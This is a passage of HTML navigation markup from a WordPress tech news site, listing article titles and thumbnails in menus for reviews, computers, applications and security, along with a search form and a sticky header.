                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://techywhacky.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
